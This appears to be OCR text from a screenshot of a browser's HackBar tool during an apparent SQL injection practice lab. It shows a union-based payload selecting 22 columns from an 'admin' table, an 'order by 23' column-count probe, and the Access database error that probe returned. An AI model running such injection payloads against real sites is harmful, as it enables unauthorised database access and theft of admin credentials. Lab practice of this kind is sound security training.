 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu Less-5 Double Query- Singl... http://192.1...er%20by%2023
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 IIS JS ABP W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.64.136:81/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
select * from product where id=1513 order by 23
Microsoft OLE DB Provider for ODBC Drivers 错误 '80004005'
[Microsoft][ODBC Microsoft Access Driver] Microsoft Jet 数据库引擎不能将 '23' 识别为一个有效的字段名或表达式。
/Production/PRODUCT_DETAIL.asp，行 6